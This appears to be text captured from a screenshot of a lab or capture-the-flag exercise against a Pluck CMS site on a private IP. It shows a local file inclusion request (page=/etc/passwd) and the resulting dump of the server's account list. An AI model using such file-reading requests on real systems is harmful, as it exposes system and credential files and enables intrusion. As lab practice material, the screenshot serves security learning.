 http://192.168.1.115/index.php?page=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:108:65534::/var/lib/lxd/:/bin/false uuidd:x:109:114::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var
/run/sshd:/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:
/bin/false peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-user:x:1003:1003:Just to make backups
easier,,,:/backups:/usr/local/scripts/backup.sh
© Copyright 2017 Pluck